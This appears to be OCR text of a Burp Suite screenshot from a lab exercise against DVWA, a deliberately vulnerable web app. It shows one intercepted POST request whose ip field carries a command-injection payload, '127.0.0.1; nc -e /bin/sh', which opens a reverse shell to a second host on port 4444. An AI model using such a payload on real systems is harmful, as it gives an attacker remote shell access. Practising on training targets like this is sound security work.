 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.1.114 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/exec/ HTTP/1.1
2 Host: 192.168.1.114
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://192.168.1.114
10 Connection: close
11 Referer: http://192.168.1.114/dvwa/vulnerabilities/exec/
12 Cookie: security=low; PHPSESSID=450d9fa41025deb282ad56a27c22d00a
13 Upgrade-Insecure-Requests: 1
14
15 ip=127.0.0.1; nc -e /bin/sh 192.168.100.5 4444&submit=submit
? Search... 0 matches
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 12
Waiting